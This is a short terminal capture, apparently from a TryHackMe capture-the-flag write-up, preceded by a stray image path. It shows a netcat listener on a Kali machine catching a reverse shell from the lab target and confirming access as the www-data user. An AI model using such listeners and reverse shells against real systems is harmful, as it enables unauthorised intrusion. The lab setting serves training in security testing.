 root@kali:~/Downloads# nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.11.4.114] from (UNKNOWN) [10.10.188.132] 37992
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019
/Linux
 17:58:56 up 40 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$